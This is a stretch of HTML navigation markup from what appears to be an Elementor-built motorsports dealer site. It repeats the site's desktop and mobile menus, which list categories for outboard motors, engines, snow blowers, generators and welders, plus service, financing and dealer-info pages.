	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35541b9 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35541b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81582f6" data-id="81582f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf5a03 elementor-widget elementor-widget-image" data-id="2bf5a03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2feff19" data-id="2feff19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf281f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf281f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12cf2c2" data-id="12cf2c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b6cf3 elementor-view-default elementor-widget elementor-widget-icon" data-id="a1b6cf3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+12094187758">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c57ace8" data-id="c57ace8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1def4c2 elementor-view-default elementor-widget elementor-widget-icon" data-id="1def4c2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="im im-location"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-231956e" data-id="231956e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc325f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dc325f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
